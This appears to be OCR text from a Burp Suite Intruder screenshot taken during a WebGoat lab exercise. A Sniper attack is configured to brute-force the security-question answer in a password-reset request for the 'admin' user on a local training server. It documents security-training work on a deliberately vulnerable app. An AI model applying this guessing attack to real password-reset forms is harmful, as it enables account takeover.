 Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Comparer Decoder Logger Organizer Extensions Learn JSON Web Tokens Setting
1 × 2 × +
Positions Payloads Resource pool
1
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
3
Add §
Target: http://localhost:8080 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /WebGoat/PasswordReset/questions HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=GDWdzXamjwt_YP3qu1ZEnGyBSOFCnCU5bT3ROV9R; WEBWOLFSESSION=mLJwt7OvVGjCtQDkpMUjqojo2tYsxZYyiaLS6vnq
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
2
18 username=admin&securityQuestion=§blue§